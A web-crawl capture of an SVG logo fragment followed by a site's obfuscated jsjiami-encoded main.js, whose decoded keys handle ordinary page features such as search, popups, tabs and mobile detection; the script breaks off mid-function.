493.204604,303.253768 C496.220014,316.667671 490.9642,328.584138 488.304218,333.41358 C481.378671,345.987544 472.692851,350.907527 471.283281,352.760376 C469.320729,355.340106 469.834848,358.888326 471.283281,357.39858 Z" id="Combined-Shape" fill="#DB542F"></path>
            <path d="M124.269531,101.663556 C123.71674,102.222757 123.299195,102.927402 123.018926,103.726059 C122.265458,105.87315 120.985463,113.006425 119.178942,125.125884 C106.371382,211.094535 100.284013,254.147043 100.916834,254.28341 C108.521506,255.922136 129.423012,265.195295 146.609075,274.412831 C163.795138,283.630368 195.33956,306.839108 210.384322,321.600478 C219.051706,330.104598 232.732443,329.591062 241.092911,321.600478 C252.505717,310.692597 285.980687,283.156841 303.419577,274.412831 C318.418318,266.892333 339.585344,252.576773 382.963239,246.906469 C382.863843,246.982734 382.751195,247.057123 382.625107,247.129634 C360.215763,260.016863 302.905393,301.507043 281.401998,324.406059 C251.036267,356.742598 233.981406,375.692929 229.781019,381.69161 C215.505525,402.078812 203.693196,402.078812 189.115767,381.69161 C184.032672,374.582669 171.955923,347.218334 140.584753,324.406059 C110.050789,302.202577 66.9769791,285.850282 61.6574349,283.245103 C56.3378907,280.639924 46.2087011,283.767012 56.3378907,264.423612 C66.4670803,245.080212 118.34202,107.015496 123.219804,101.450334 C123.413706,101.229107 123.762252,101.310184 124.269531,101.663556 Z" id="Combined-Shape" fill="url(#linearGradient-1)"></path>
            <path d="M144.412304,221.199295 C148.497769,220.708023 152.186044,220.708023 155.477131,221.199295 C160.413761,221.936203 170.632064,226.243167 173.78433,228.769993 C174.853535,229.627057 188.223924,240.76347 189.515855,249.367158 C189.918965,252.051693 189.515855,252.058905 189.515855,252.90233 C189.515855,253.464614 186.337884,253.464614 179.981943,252.90233 C168.860015,249.687221 161.18792,246.11257 156.965657,242.178377 C150.632262,236.277088 145.162176,228.930692 144.412304,225.064993 C143.912389,222.487861 143.912389,221.199295 144.412304,221.199295 Z" id="Path-3" fill="#DB542F"></path>
            <path d="M261.374937,221.368454 C265.460402,220.877182 269.148678,220.877182 272.439764,221.368454 C277.376394,222.105362 287.594697,226.412326 290.746963,228.939152 C291.816168,229.796217 305.186558,240.932629 306.478488,249.536318 C306.881598,252.220853 306.478488,252.228064 306.478488,253.07149 C306.478488,253.633773 303.300517,253.633773 296.944576,253.07149 C285.822648,249.85638 278.150553,246.281729 273.92829,242.347536 C267.594896,236.446247 262.124809,229.099851 261.374937,225.234153 C260.875022,222.65702 260.875022,221.368454 261.374937,221.368454 Z" id="Path-3" fill="#DB542F" transform="translate(283.828825, 237.246601) scale(-1, 1) translate(-283.828825, -237.246601) "></path>
            <path d="M217.401791,287.108711 C215.734305,287.108711 212.016489,287.686017 210.274407,288.726392 C208.532325,289.766768 207.458893,290.406998 205.901072,292.548821 C204.343252,294.690645 204.561054,296.600631 205.266059,299.191854 C205.971064,301.783077 218.935551,315.057147 221.094066,316.448521 C223.252582,317.839896 228.072996,317.839896 230,316.33981 C231.927004,314.839724 245.123003,301.674365 245.828007,299.083142 C246.533012,296.491919 246.750815,294.581933 245.192994,292.44011 C243.635173,290.298286 242.561741,289.658056 240.819659,288.617681 C239.077577,287.577305 235.359761,287 233.692276,287 L217.401791,287.108711 Z" id="Path-4" fill="#DB542F"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://hillsidegardensperth.com/statics/js/main.js?=1.6.6
body_size: 18141
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami.com JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', piaia = '__0xc107b',  __0xc107b=['QljDuSE2w6jDthVrw7fCmB4Sw5c=','wrXCtMOdJMOab0PDlcK6wrAVw6VoZsOBwpvCkA==','wqpNwoLCrjxeUsKmw7rChMK2w7hdw7Zq','MsKNwqjCvQ==','K8Kew7MmwrnDuHjDr3/DjE1nDsKHw4LDr2V5wpXDkgzClHDCli43bsKlw4TDt8OoC8OsB8KQEEB7ScKCwrICPnJ0w5/ChMKJwoU0a0B4w7LClyg7wq7ClxI4wr/CrsKUDcOrVUPDusOKbm7DpMKvwrUNYMOhWEwCbcKFFcO6wrcNw6DDry3Dl13Cr8KHcUzCjcKrH0lpwovChC3DgAkrwqjCksKywp/ClCDChybDiRvCvkoqP8OjwrTDl2DDm0Qnw7oHccOcJcKIfyPDi8OMFVbDgzoLAMOVLOWvjuaWoue/oOerjOWLt+iivcKgw6wDcknCvRnCt8OhLMOiX8K2wrXCm8K6TMK6ccOawrsNSMKEbcO8wr/CisKMLMOTw7nDu8Okw4/Cl8Ofwr7nmY/li5HnvbrnuLnkua/lhIXnj6jku6Pora3lpJLls4flrKflvpfopqnnmLfnvp3nqpPvvojkupPkuZDmmYTlvbXoprXlrr7mlZrlnrvlkYTvvKDorKrorKvlhIfluovkv7Tlr6Xvv4bkubbpm63kuKblvaLlj5fpqb/jgJ/Cl1vCnSfDomtwbsKkdcK8A8OXw7rCpcKQwqXDsMKIwoULLTHCnMO6woBUOMO3DjLCi2PCnUoNIMKGwozCjnzDpcKow5/DhuWLuea9meS5sOWsjsK0wpw4QCQ4wqs/OsONNn3DpsOHwoAxwq1vw65qCGB5U3Y2wrDCq3fDt8KlwrvDjWIvOMO6wocHHsOENMO/PsKqTsKvwp8GSD4VGkTCszHCiuWJgOa/puWmn+WFnMK/HMOawrrCukdJHcOmMG/[base64]/Ch0QmIWTDiMOhVcKJwovDscKaPiTClW1qJgbDhhvCssORAMK4w6JDw77Dv8OAwrJfwoJeE10ww6RXw6vCisKiBW/DgFxCFWoiwpHClcK+IsOQw5ESw6o1EXfDj8ObecOzwok/w77CoRdPKMKAw5IZwrYVBMKLwr/DukoCOArDsBPDkCvDmBADwqMjK8OUw5oVD0fDlA3Du8K+Dno=','wrnCmMOeXw==','KATCjDRpw5scw6JQ','wqXCkSx7XFrDgsO0w4jDo8KjJw==','woVtKcOAFTRaKQ==','w5VDw6LCp8KiT8K4MHY=','akHDhcOLw78=','DmXDsxzCqsKrwpzCkMOUQRPCgj9DTALDhMOuwoM=','cg7CnQUyw4kTw6VQb20=','PcKUw7XDmG45Lw==','w5VEw6bCpMO9RcKkeHzDrw==','fxcpBw==','w7l4Pw==','w60Ww68Zw7pCCCbDr17DtA==','MsKXwozChUU=','w6Agw5Ekw5g=','w6DCiioFw4w=','w7QUw5ADw6E=','fsKUw741w6E=','SMOZIifDsRfChcON','LwXCiwd2w5QXw6Q=','w7paBsOWEQ==','VE/Duz4kw6LDghcnw7LCig==','XMKcw6oXw5M=','bmTCt8KUDT0hHQ==','RsKsw5siw68=','woHDgsOkImfCgBZrF8Oqw4s=','Ak8Ew54zw6dcEMKNwpbCoGIj','c0l7Zz4=','wogawrfDhVY=','RUUPw4wl','QGHDvSEz','csKUw77DtmMxMiw=','DTrCqBlp','KMKcwqjCvnzDhXd6wozDrDo=','ek/Cp8KfIw==','aUvCuMKnAA==','PsOpacKYEcO0RMOOdcOnwpXDuydzfCw=','wo7DmsOew6LCqsKAVcKK','ZMKfw7Y1w7rDr3HDqg==','wrTCr0dBw65eecON','wrHDrAjCisKa','P8K+w6MRGcOZwowZ','wr/DryQV','wr/Cgk9Bw5c=','wohHwpci','QE4Fw44pw7s=','dsKqw4kbw4k=','SMOVZMKqCg==','w7Y9w6oew4M=','w5wdw5tHFMOS','UnbDtxfCucKh','wo5Ww6DCvMOr','wpvDm8OCw5U=','wrTCs0dew7NCd8OQwoM=','w4V5dT8f','wrLDuioR','w5hpfzEt','KsODworDncOa','wq/CskhB','LjTCij9H','b0o5w6A1','wqjDo3nDjx4=','w4NxbHtw','T8O2LRTDvA==','wrHDskDCm8KrIA==','wo9Sw7vCsQ==','wr7CgVNqw4k=','wq3ClSwUw5N2csKkex3DmsKS','wqROwo/CuDs=','NcO2McOaH8OCNMK7','w7wcw60dw6VCFCTDr0DDog==','MjzCmSR3','w5BcQhEmwr19Sg==','cn7DvhPCpg==','d3jCo8KYEw==','bMOgw7jDkcOxw7HCgsOUwpTCjsKP','e8OQIg/DtA==','fsOUdsKzDA==','w4LCr8OILMO1','w4R8cXk=','NMKJwpXCpUs=','w6hOXD4Q','wo7DisOOw5M=','wp9Ww7fCpA==','w6DCoMK9c8Og','wpoFwpk=','woAIw4JSE8ORwqQ=','cyEYAcOO','w53DlMOsLGPChj0qH8O3w4hcOw==','PgPCjRI=','wrM3w5piCg==','DTMPL8OVwrvCmw==','YW/CvcKy','wo8Gwo/DpWM=','woJVB2sX','woF2w4vCncOO','wrtUwrsXw7s=','worDp1nDpxo=','wqfDjB3CucKF','QnJVeiA=','Uw4w','J2Bgbw==','w5MTwojDt3cJdMOwworDkUDDgcOt','wqIMEcOASjp3Zn7DjSoi','w4HDjcOfw4DCtMKCTsOUFTx0','w6d7Smld','wqHDj1zDoTo=','54uo5pyx5Y+y77yUcWnkvJDlrYDmno7lvoLnq6/vvrrovbzorbvml4zmjKTmiKDku5Tnm5/ltKnkvpI=','O8O1EMOcFw==','wp5aBmQl','VsOMw7/DvcOJ','w6nCvMOfL8OZZmXClMKvwqIE','Y2bClsKvw5Efw47DqsO/OcOK','QsOLBAnDtg==','w4LCsMKYZMO0w7lCVsO3Ajs=','OmpveEjCpsOxd0XCgzJv','RcOLw70twpQ=','w5PCucKcaMOp','w6vDvG8=','TDDCuMOBw4R5wr0iwrw=','YMO2wrzDicOTwqfCjcObwqHCo8ObwpEgaQ==','bcOhwrbDn8OPwqjCisKXwqzDoMOHwo0n','w7TDryQiwqgyCw==','RMOSJA3DsRPDm8ORw4U1w54=','wph7Cw==','wp9jwq3CvzY=','w5dwT1pi','wqN2w4jCocOp','ZMOrdg==','w57CswtwSQ==','w5R8d39+bg==','Rx0bF8Op','woPDrwfCqcKK','wonDgUbDkTU=','wqXCqUFU','wo8FwoDDuXMPX8KxwoLDjEM=','ZMOnw4fDmMOu','dll7YSQ=','w7pab3t1','W8OYKwvDqxPCtcOSw5Qjw4M=','aCQBMsOF','EMKMwozCvUM=','wrZpwokPw7s=','K8Omwr7Dkg==','RUvCtcKOCA==','BRjCuwN7','DMKowpPCtlM=','IGTCm8Kiw4gWwobCqMO7PcOG','NMOiwoM=','Y2bCkMKzw5Efw47DscOuPsKJB8OTMcOj','woBFEk8=','RWHDrg==','w4XCu8KRbsOkw7VvX8Oy','54qo5p6W5Y6+77+0woYe5L6j5ayb5p+G5b2o56mf77+W6L+C6K2L5paA5o2q5omS5LqG55u45bWD5Lyn','cxPCscOJwoM=','Z8Kfw73DkmM1AjPDmcOuw7U=','wq/Ck2Fmw4g=','wosow71xEA==','aWHCt8KyKDI=','XnrDiMOMw78=','T2tHaQbCnm7DvQbCoB05w43Dhg==','PMK2wpXCvUI=','SMOUw4PDmcOe','dnjCosKcCg==','dMOhw63DtsOQ','PMOzJsOaH8OCNMK7','Ym/Ct8KiDTl/GhJlUTIeThM=','Cj3CvwxG','wo3DmnfCmcKy','MMKrwpbCmX4=','wo0Bwp/Ds2sebw==','w4fChxNGeQ==','ZMOUw58k','D8OewpHDu8O6','Kg3ChQ==','OMKfw7gMIA==','JcO7wr3Dmg==','LsKcwr3CpQ==','wo5kZUHCgCI=','wofDrVwaJsKqwr0=','Z2HCoMKUDT0hHQ==','wprDo0oKJMK7w6NUGmPDvDTCmV0p','worDqBrCsMKY','w6nCq0pJw7Jce8KTwpDDp8Kg','YsOha8KTEsO9YsKPcMO7wpE=','DmRbUEU=','Txx+QcKTw7s=','wobDmy3CncKjGMON','bsOfw54Lwqo=','bGzCusK0Cg==','NsKQw708w4I=','cMOYw5wvwqoMw5/CjDDCmGE=','wpdqc1PCiTPDpnZew4XCj8Oew7o6wq4=','WcOlNTDDuw==','w5J4aHdtf0nCtsOww4gL','wqlkZUzCpg==','RWvDrh3CocKg','wrHDvRYUwqk=','wpLDlsOLFVU=','w4piLsOJBi9W','w6Aww60=','w53Dk8OgPWLDiDluBcOt','wqTDncO8CXA=','wpTDkyTCnQ==','TxJuT8KWw7B8Wigt','SMONNgHDsxLCosOR','HcKNwq7CpVw=','wpZwwrwew6Y=','wrnDpi4RwqQvGns=','wr7Ch8ONVMKR','w4kNw6sGw4U=','OMKyw6IR','wpvDrkE0Pg==','wotdFkAr','MsKEw6g=','w6/Dp1vCjsK2ecKWw5PCtA==','KsO5wqXDgsK0w6jDsMOEw4c=','YsK2w6AGH8KAwooSLXpKT8Ka','c8K5bA==','wrBYw4HCjcO/','woHDhXnDqjI=','d0XCmsK2Cg==','wqLDrCUVwoQ=','woXDlFclGQ==','wpbDqEo8JMK/wr1T','aQEUMcOM','L8Kyw4Idw4I=','N8O3wqvDig==','X8OCQMKqLg==','UHPDvic1','UzMeFcOTwqA=','woYIw4xD','Sk/DuDYmw68=','w4/Dh07DnhM=','wqLCjcODRQ==','wpTDnzHCjA==','wqIcEsOBXSAzbnY=','wpHDtF3Dpw==','w4w+w5Yew7U=','w4hpaHQ=','wpVew7fCvMOW','wpx8JXt3e3nCqcKswpwVw5nDlsOpw45GXlYvwqnCoB7CnQLlh5rmlKrDnsKKOsOA','w4Ifw4ciw7g=','DsKgw7g=','w6nCp1VdwqpEe8OGwpA=','woIlJ8OTXw==','VX3Dox0q','dsKKw6o1w7fDvw==','Wz4vAMOJ','wprDrFnDqDI=','wqwuwro=','IcKMwqnDiTosdyPCiMOhwrLClcKO','OTQtAhLDvsKaNw==','wrXCqcOdMMOacw==','YlwKw7w/','YjTCp8Obwqc=','X1sHw4Ap','TljDszc=','DmDDvxnCvcKnw5nDlMOTSQzDmig=','VTMA','w7fClCoL','w5zCsMKbbMO2w7Q=','w6rDhmbDiDk=','TsO6ARHDjw==','w47CvTFxSg==','C2tIYRXCkG/DvgzCoQBiw48=','QEXDtSQh','w7ocw7gG','w4xyZnlvc2XCtA==','ViHCuMOCwp5+','wrXCo0hCw7FVXcOSwoXDtcKx','S3dDZQ==','EcOxBcOJGA==','IMO+wrrDncOW','bW/Ct8Ku','w68Jw7AXw71D','wqVYKHoL','WiNeS8K+','wp4MwoTDtW4=','ZMOMAxPDuw==','wrZGw4bCssOp','fD0BCAg=','w5VEw6bCpMO9RcKkeHLDrlRScA==','JcO9wrDDi8OO','XcOYPhA=','w7XCtMOVBcOD','J13Dg8OYw6Fp','O2pjZV3Cqw==','wrXDpnfDmzI=','Ji3CoTNe','wosKwos=','dcKVw74p','woVeHUosKQ1Ow7E8HQ==','w63CiS0D','dMKKwqDCsHjDg1w7woTDsTnClMO2','YMKVw7vDh2w4bDnDl8O+w7PCmg==','DSEJEcOPwrfCh0bCki4t','QmfDsSMF','wrp5FVkm','w6RxVmxw','PcKmw4o3w5rCk0HCjw==','w5nCnMOgC8Oa','wqAYw6Mtw7tIIw==','wpnCu8OQfsK6','d1BHegE=','aMOYw5kSwrg=','ViHCuMOCwp5+wpEqwqTDk8K0','wr8GHsOX','fmMBw5M7','ZcO3VMKtHQ==','wpF1w7bCq8Om','S0bClsK5Cg==','wqbCokFuw6tRbcON','fAU9DQk=','wqxHwp/CmD9fGg==','w5tDK8OiDg==','wpdHwpYVw73CncK7','aCLCksO9woM=','wrZAUnzCqw==','wp5+DUEq','w6DCiSwNw44+','bWbCm8Ktw5QfwrzDq8OuMcOB','D8O0wpTDrsOW','w4ljI8Od','wq9FFFcW','wpZYw6fCsMOjQ8OhIXrDoglDdsKlwqM=','wp7CuMKab8O3w7BkF8OiECo=','QcOJKwg=','fsKfw7jDnGM1','fMOdw6XDj8OJ','ZHjChQ==','wofDrMOLw4vCgA==','R8OISsK3NQ==','wrXDskDCmcKgIA==','wpJkZGXCiTfCuHE=','ecKdw6sew58=','wovDpV3DpC/Dhl7DtsKNw6PDmw==','ZELDiMOdw7h8w5PDgAjCinZ2w7ErEw==','FMOeDcOjHA==','O8K+w6sdOw==','Xk4Kw40k','fmjCisKnBw==','wrbDpg0KwoE=','w6XCnS9/RlrCsMOqw4bDvsKz','w7hVSwQe','fcOpw7zDncOs','HQTCuAlP','eAYaDQw=','wrXCh8OUWsKKIg==','UcOXw7fDicOG','w4RLQyALwrtrV8OA','O0NfYHw=','w6cXw6QXw6toMQ==','esOmw5PDhMOD','RDRS','w4NdRzYz','PsOlaMKYFsO3SMKH','YGbCmsKj','w7TCqcOXLg==','w67CiScTw4s+PcKlbgvCmMKYw5t5Fg==','wr3Ck1c=','V0fCssKgw5Y=','QR1PecKa','wrLDpyMY','SHrDvh0=','AMKrw50BDQ==','BsO4wqDDksOZ','wqAJw68Cw6ZX','JMKyw6sR','T0QEw4I0w7Y=','JMO2LsOrCg==','D1dqTH4=','wrgKwp7DumE=','wpUcw5h9OA==','CMKDwr3Cg3A=','wpAwI8OqSg==','w4Z8YX1Ub34=','XEoZw4wzw6dO','wpAcI8Ogfw==','dcKZw7TDkQ==','wrZJVWPCog==','wpfDhsO9LA==','w49+KMOUAzREIxPDvsOfw5ELwqU=','w5dRSDY=','w7fCgzsS','DsK3wr3CukQ=','AcKow44AAg==','bMOqASvDlw==','Zm7Ct8KyGRM0','wpsaw7lxBg==','wqTCjcOaVcKa','MsO6worDjsOb','w6DCtSsLw74=','wrpFBw==','wrgePcO0Tg==','OcKawq7CiVA=','wpHDqVTDrg==','woJ4w67CvcOW','WsKdw7fDo1s=','wpsYPMOTTw==','w6nCvMOTJMOW','w4RVbg==','w7TDnFg=','SEofw4g=','w6jCsxzCjcKqJsKAwpHCpQvCgcOhwoA7','wrQnG8OrQw==','fj3CvMOewqE=','ZcKfw7c/w6/DvlfDom3DjAM=','TnzDtB0=','w77Cq8O+F8OE','TVvDhMOcw44=','dyMsIAzDvMKBaQ==','woXDqUMQPsK7wo1MGnLCog==','dcOVw6Mawos=','dsKew74Tw7XDumfDvQ==','w4oPw6gGw4k=','wp1Rwoo4w7U=','wo7DjcOfw4/CoQ==','wr5VwqQ8w5U=','woHDjj3Cig==','GMKjw4Yyw5w=','wok9K2t0aH7Dt8O4w48dw5s=','wrhyXEzCog==','eAkfLTo=','J0DDg8OMw6F1wpvCmQXCgShmwrkhEsO+','w68Nw7QA','woNDwo7CnTo=','JMKBw7w1GA==','w4QRwoZLVcOew7FJwr0sw6gEwr0=','Jl7DicOJw6Z6wpbCmQ==','fXnCmMKvw4k=','bsOSw5IhwqgAw7PCjg==','wpbDsDrCusK7','w6/Cgy0Bw5Mz','w6jCrMOQM8ObcQ==','w7jCgcO3JcOt','w6DCnSNhXA==','w7vDhcKWHMOOasOTwqJuUTHCsUwu','w60hw4UXw5E=','UWpEbQ==','bz4k','NSQkDBPDuMOfasKWw77Ck8O9','wqvDoFjCl8KkOcKdwpLCrxDCicKiw5Zv','EADCoQ==','McOgJsOrMQ==','VljDvS3Cgw==','wplpfkXCjg==','w47DiibCiMKZHQ==','wo5tcnnCkzfCp3da','w4PCkS9OfQ==','YcOSw54rwrUM','wp1Kwowhw5M=','woMLIMOCZw==','KMO5JsO8FcOKKcKtw7U=','S8K2w6DDp3w=','wrB3NGIp','wpjDj0fDvhs=','CjDCvMOdwps2wrApwr0=','aEnDiMOrw7h4wo3Dhw==','SMOsw4IBwok=','54mW5p6p5Y2i776yw63Dp+S/m+WsouafquW/hOepq++9jui+huitoOaVnuaPreaKjuS4sOeYpOW0kuS8mA==','w4F6MsOTBQ==','w4LCmsKg','w5zCvcO3CcO7','wohSw6/CoMOsUsKpMQ==','LMOOw5QswrkKw6jChTU=','w5MUwozDtCgGdcKuwpc=','YsO1wqE=','CEfDuSM3wqrDohQow7XCnBwT','dsKJw7k=','QX1eYw==','w6/Dvl3CmsKwOMKRwpHCoBbCl8O4wpo/wq16','asKyw73DjcOSwrnClsKXwqzDusOSwpVzfA==','SHdPaQvClirCvBXCqh4=','w4HDn8OZw77CrsKOUg==','wp3DiMOnKA==','wo5uYHlpeWLDt8O4w5UIw4PDkA==','w78EH8OWXD4/LWXDjz0=','csKvw4EQw4PCnlfDkVTCrxPCvSAFwp7DvDI='];(function(_0xfd57d7,_0x352b54){var _0x4e0338=function(_0xcf218c){while(--_0xcf218c){_0xfd57d7['push'](_0xfd57d7['shift']());}};_0x4e0338(++_0x352b54);}(__0xc107b,0x1d5));var _0x2822=function(_0x4a174f,_0x2b3ed7){_0x4a174f=_0x4a174f-0x0;var _0x51adc6=__0xc107b[_0x4a174f];if(_0x2822['initialized']===undefined){(function(){var _0x1dcb08=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x4d688c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1dcb08['atob']||(_0x1dcb08['atob']=function(_0x4541ae){var _0x9bbed=String(_0x4541ae)['replace'](/=+$/,'');for(var _0x460981=0x0,_0x22320e,_0x49baf4,_0x312b72=0x0,_0x481979='';_0x49baf4=_0x9bbed['charAt'](_0x312b72++);~_0x49baf4&&(_0x22320e=_0x460981%0x4?_0x22320e*0x40+_0x49baf4:_0x49baf4,_0x460981++%0x4)?_0x481979+=String['fromCharCode'](0xff&_0x22320e>>(-0x2*_0x460981&0x6)):0x0){_0x49baf4=_0x4d688c['indexOf'](_0x49baf4);}return _0x481979;});}());var _0x328583=function(_0x3cdd53,_0x513741){var _0x1b9e94=[],_0x3fb675=0x0,_0x21370f,_0x1c3ee5='',_0x2353ef='';_0x3cdd53=atob(_0x3cdd53);for(var _0x1ce33e=0x0,_0x229887=_0x3cdd53['length'];_0x1ce33e<_0x229887;_0x1ce33e++){_0x2353ef+='%'+('00'+_0x3cdd53['charCodeAt'](_0x1ce33e)['toString'](0x10))['slice'](-0x2);}_0x3cdd53=decodeURIComponent(_0x2353ef);for(var _0xa3adc8=0x0;_0xa3adc8<0x100;_0xa3adc8++){_0x1b9e94[_0xa3adc8]=_0xa3adc8;}for(_0xa3adc8=0x0;_0xa3adc8<0x100;_0xa3adc8++){_0x3fb675=(_0x3fb675+_0x1b9e94[_0xa3adc8]+_0x513741['charCodeAt'](_0xa3adc8%_0x513741['length']))%0x100;_0x21370f=_0x1b9e94[_0xa3adc8];_0x1b9e94[_0xa3adc8]=_0x1b9e94[_0x3fb675];_0x1b9e94[_0x3fb675]=_0x21370f;}_0xa3adc8=0x0;_0x3fb675=0x0;for(var _0x5ab04a=0x0;_0x5ab04a<_0x3cdd53['length'];_0x5ab04a++){_0xa3adc8=(_0xa3adc8+0x1)%0x100;_0x3fb675=(_0x3fb675+_0x1b9e94[_0xa3adc8])%0x100;_0x21370f=_0x1b9e94[_0xa3adc8];_0x1b9e94[_0xa3adc8]=_0x1b9e94[_0x3fb675];_0x1b9e94[_0x3fb675]=_0x21370f;_0x1c3ee5+=String['fromCharCode'](_0x3cdd53['charCodeAt'](_0x5ab04a)^_0x1b9e94[(_0x1b9e94[_0xa3adc8]+_0x1b9e94[_0x3fb675])%0x100]);}return _0x1c3ee5;};_0x2822['rc4']=_0x328583;_0x2822['data']={};_0x2822['initialized']=!![];}var _0x4e47f8=_0x2822['data'][_0x4a174f];if(_0x4e47f8===undefined){if(_0x2822['once']===undefined){_0x2822['once']=!![];}_0x51adc6=_0x2822['rc4'](_0x51adc6,_0x2b3ed7);_0x2822['data'][_0x4a174f]=_0x51adc6;}else{_0x51adc6=_0x4e47f8;}return _0x51adc6;};$(function(){var _0x459ff1={'zmPqr':function _0x4a0369(_0x50a34a,_0x11afe1){return _0x50a34a(_0x11afe1);},'qBOqd':function _0x111379(_0x2ba4ec,_0xca2687){return _0x2ba4ec(_0xca2687);},'uOtHB':_0x2822('0x0','^@uz'),'QVArv':_0x2822('0x1','@)Xf'),'JtwvB':function _0xc48dc7(_0x5d6d58,_0x20b092){return _0x5d6d58(_0x20b092);},'KfpGJ':_0x2822('0x2','qRts'),'uzZSS':function _0x247ef3(_0x20a229,_0x3b0b12){return _0x20a229(_0x3b0b12);},'fKkpa':function _0x471c45(_0x17e9ed,_0x2489eb){return _0x17e9ed(_0x2489eb);},'xDjlP':function _0x51d7a8(_0x4a43ee,_0x197ac4){return _0x4a43ee(_0x197ac4);},'aPSKP':function _0x4922f7(_0xc8f715,_0x45da4d){return _0xc8f715!==_0x45da4d;},'XQbVn':'ucr','uacyd':function _0x357219(_0x1a1b79,_0x152021){return _0x1a1b79(_0x152021);},'tASmU':function _0x44b2fc(_0x4b0963,_0x14a1f5){return _0x4b0963(_0x14a1f5);},'iQYcg':function _0x3889cb(_0x2591fa,_0x53e29c){return _0x2591fa+_0x53e29c;},'slaxg':function _0x5ad651(_0x14f532,_0x77b968){return _0x14f532(_0x77b968);},'rXcTX':_0x2822('0x3','Lo)]'),'CaRIh':'<a\x20class=\x27more-content\x27>全文</a>','QcIDG':_0x2822('0x4','c%*K'),'xxpOr':function _0x4b2c0c(_0x5638ae,_0x3ab586){return _0x5638ae(_0x3ab586);},'nPpOh':_0x2822('0x5','QN9W'),'Rmdki':_0x2822('0x6','EoPy'),'YvzlZ':function _0x316ea5(_0x2953a7,_0x32d1b5){return _0x2953a7(_0x32d1b5);},'npPtA':_0x2822('0x7','Ds7q'),'UPhNl':function _0x1d6570(_0x410189,_0x45ed24){return _0x410189+_0x45ed24;},'xYWOC':function _0x31beb1(_0x32d4a5,_0x1496c0){return _0x32d4a5+_0x1496c0;},'PuHxb':_0x2822('0x8','JZTp'),'jdxHW':function _0x46295d(_0x1fd097,_0x5456d3){return _0x1fd097(_0x5456d3);},'AZnUk':_0x2822('0x9','EoPy'),'rfbsf':_0x2822('0xa','m7FO'),'jOJsp':_0x2822('0xb','@Fi%'),'zAHXA':_0x2822('0xc','Pqk3'),'GvTAi':'search-focus','sgilC':'.search-btn','jRSHt':function _0x3c0374(_0x55fe44,_0x120fce){return _0x55fe44(_0x120fce);},'AuSRV':_0x2822('0xd','IF3r'),'LLBEG':_0x2822('0xe','U0Fb'),'tDwxZ':_0x2822('0xf','c%*K'),'WmPas':_0x2822('0x10','a1@e'),'GkUZn':_0x2822('0x11','OOM6'),'pXsTf':_0x2822('0x12','VcBa'),'SarjC':'mobile','GtktV':function _0x5d2bdf(_0x48320f,_0x37aaf4,_0x36fa30){return _0x48320f(_0x37aaf4,_0x36fa30);},'ksQii':'li:first','MiWYK':_0x2822('0x13','QN9W'),'xPBcA':function _0x7ab786(_0x3b308d,_0xace17c){return _0x3b308d(_0xace17c);},'qhYpf':function _0x1933be(_0x55fcf7,_0x1b993d){return _0x55fcf7(_0x1b993d);},'cckXZ':'.popup','lhJwA':_0x2822('0x14','QDU('),'ImmVT':_0x2822('0x15','^I&v'),'rmTnx':_0x2822('0x16','GiP1'),'cShmY':_0x2822('0x17','6NWC'),'hnITO':function _0x4511ea(_0x3f9aa3,_0x863255){return _0x3f9aa3(_0x863255);},'nYQVK':_0x2822('0x18','^@uz'),'VQVgY':_0x2822('0x19','Seb8'),'wNTlQ':_0x2822('0x1a','JkSq'),'yGvGN':function _0x40d619(_0x5970d9,_0x57916e){return _0x5970d9(_0x57916e);},'Pstqs':function _0x14d65a(_0x2f3e99,_0x437bdf){return _0x2f3e99(_0x437bdf);},'gjxzG':function _0x37d0f6(_0x4cdd23,_0x4cbf42){return _0x4cdd23(_0x4cbf42);},'GvLmH':'.gotodownloadlist','JKfYi':function _0x56d4be(_0x48fba2,_0xa5c73){return _0x48fba2(_0xa5c73);},'YtRhd':'.module-heading\x20.shortcuts-mobile-overlay','yxqKk':'.module-sorttab','LIEgw':'.module-tab\x20[data-dropdown-value]','lboKv':function _0x55a9e5(_0x575999,_0x3b1438){return _0x575999(_0x3b1438);},'LfGPk':function _0x1d4f75(_0x4c43ff,_0x5098aa){return _0x4c43ff(_0x5098aa);},'GpYao':_0x2822('0x1b','^I&v'),'KYpjH':_0x2822('0x1c','PYXq'),'LEEZN':_0x2822('0x1d','^@uz'),'vOrbj':function _0x42a842(_0xe2105e,_0x18efed){return _0xe2105e==_0x18efed;},'wediA':function _0x576576(_0x90d14d,_0x5f2d87){return _0x90d14d(_0x5f2d87);},'rLQjW':function _0x35875a(_0x3fb7e1,_0x11fc24){return _0x3fb7e1>_0x11fc24;},'GsoNH':function _0x48ec68(_0x53aabf,_0x2ef70b){return _0x53aabf!==_0x2ef70b;},'dcFzD':'nbM','TNxkN':function _0x479177(_0x1a60fe,_0x8ccefe){return _0x1a60fe>_0x8ccefe;},'MsAtx':'iPhone','EWGOJ':function _0x3b3946(_0x4b35ad,_0x2aded5){return _0x4b35ad>_0x2aded5;},'UYmMM':_0x2822('0x1e','gB@s'),'iwMFg':function _0x848b18(_0x3e316d,_0x493af2){return _0x3e316d(_0x493af2);},'AUtpx':_0x2822('0x1f','6NWC'),'yOmxY':_0x2822('0x20','f[0P'),'JqLaf':function _0x578dfa(_0x5c0b00,_0x47f523){return _0x5c0b00(_0x47f523);}};_0x459ff1[_0x2822('0x21','VcBa')]($,_0x459ff1[_0x2822('0x22','f[0P')])['on'](_0x2822('0x23','XN9j'),function(){var 